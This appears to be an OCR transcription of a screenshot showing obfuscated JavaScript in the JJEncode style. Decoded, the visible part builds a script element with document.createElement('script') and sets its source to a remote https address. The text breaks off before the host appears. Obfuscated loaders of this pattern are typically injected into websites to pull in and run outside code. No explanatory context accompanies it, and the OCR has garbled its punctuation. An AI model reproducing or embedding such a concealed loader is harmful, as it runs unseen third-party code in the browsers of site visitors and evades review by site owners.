
[$.$_]
[$.$_];$.$($.$($.$$+”\””+”\\”+$.__$+$.$$_+$.$$
_+$.$_$_+”\\”+$.__$+$.$$_+$._$_+”\\”+$.$__+$.
___+$.$$$_+(![]+””)
[$._$_]+”=”+$.$$_$+$._$+$.$$__+$._+”\\”+$.__$
+$.$_$+$.$_$+$.$$$_+”\\”+$.__$+$.$_$+$.$$_
+$.__+”.”+$.$$__+”\\”+$.__$+$.$$_+$._$_+$.$$
$_+$.$_$_+$.__+$.$$$_+”\\”+$.__$+$.___+$.$_
$+(![]+””)
[$._$_]+$.$$$_+”\\”+$.__$+$.$_$+$.$_$+$.$$$
_+”\\”+$.__$+$.$_$+$.$$_+$.__+”(‘\\”+$.__$+$.$
$_+$._$$+$.$$__+”\\”+$.__$+$.$$_+$._$_+”\\”+
$.__$+$.$_$+$.__$+”\\”+$.__$+$.$$_+$.___+$._
_+”‘);”+$.$$$_+(![]+””)
[$._$_]+”.\\”+$.__$+$.$$_+$._$$+”\\”+$.__$+$.$
$_+$._$_+$.$$__+”\\”+$.$__+$.___+”=\\”+$.$__+
$.___+”‘\\”+$.__$+$.$_$+$.___+$.__+$.__+”\\”+$.
__$+$.$$_+$.___+”\\”+$.__$+$.$$_+$._$$+”://\\”